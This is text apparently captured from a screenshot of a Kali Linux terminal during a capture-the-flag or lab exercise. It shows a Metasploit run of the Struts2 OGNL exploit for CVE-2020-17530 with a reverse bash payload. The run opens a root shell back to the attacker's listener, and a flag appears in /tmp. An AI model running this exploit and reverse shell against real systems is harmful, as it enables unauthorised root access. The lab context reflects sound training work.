 1 2 3 4 2 4:43
kali@kali: ~
Minimize all open windows and show the desktop
File Actions Edit View Help
Id Name
-- ----
0 Unix Command
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.166.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.166.3:4444 → 192.168.166.1:57391)
at 2023-07-28 04:38:11 -0400
Home
msf6 exploit(multi/http/struts2_multi_eval_ognl) > session -l
[-] Unknown command: session
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.166.3:4444 → 192.168.166.1:
57391 (192.168.219.6)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
flag-{bmh3e830c7c-9244-453c-b41b-e36d46fa6cb4}
hsperfdata_root
willinggale